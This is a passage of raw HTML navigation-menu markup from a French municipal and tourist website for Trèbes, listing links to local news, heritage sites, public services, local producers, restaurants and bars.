class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les 